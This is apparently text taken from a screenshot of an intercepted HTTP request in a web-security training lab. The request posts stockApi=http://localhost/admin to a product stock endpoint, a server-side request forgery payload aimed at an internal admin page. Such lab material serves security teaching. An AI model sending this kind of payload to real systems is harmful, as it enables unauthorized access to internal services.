 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac2d1f941fff466e801d3b6a007a00fd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://ac2d1f941fff466e801d3b6a007a00fd.web-security-academy.net
Connection: close
Referer:
https://ac2d1f941fff466e801d3b6a007a00fd.web-security-academy.net/product?p
roductId=1
Cookie: session=aUuRcrUaK4xT9OIfd3pu79spgySbGaMk
stockApi=http://localhost/admin